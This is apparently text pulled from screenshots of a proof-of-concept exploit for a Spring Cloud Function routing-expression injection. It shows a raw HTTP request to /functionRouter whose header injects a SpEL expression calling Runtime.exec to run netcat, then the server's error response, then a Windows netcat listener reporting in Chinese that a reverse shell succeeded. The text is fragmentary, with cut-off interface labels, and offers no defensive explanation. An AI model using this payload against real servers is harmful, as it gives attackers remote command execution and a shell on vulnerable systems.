 POST /functionRouter HTTP/1.1
Host: 127.0.0.1:8080
spring.cloud.function.routing-expression:
T(java.lang.Runtime).getRuntime().exec("nc 127.0.0.1 1234")
Content-Type: application/x-www-form-urlencoded
Content-Length: 4
test
1 HTTP/1.1 500
2 Content-Type: application/json
3 Date: Fri, 01 Apr 2022 06:17:24 GMT
4 Connection: close
5 Content-Length: 115
6
7 {
"timestamp":"2022-04-01T06:17:24.220+00:00",
"status":500,
"error":"Internal Server Error",
Que
Body
Requ
Requ
Resp
管理员: D:\WINDOWS\system32\cmd.exe - nc -lvvp 1234
Microsoft Windows [版本 10.0.22000.556]
(c) Microsoft Corporation。保留所有权利。
反弹shell成功
D:\Users\Administrator>nc -lvvp 1234
listening on [any] 1234 ...
connect to [127.0.0.1] from updates.acunetix.com [127.0.0.1] 51185
ls
dir
whoami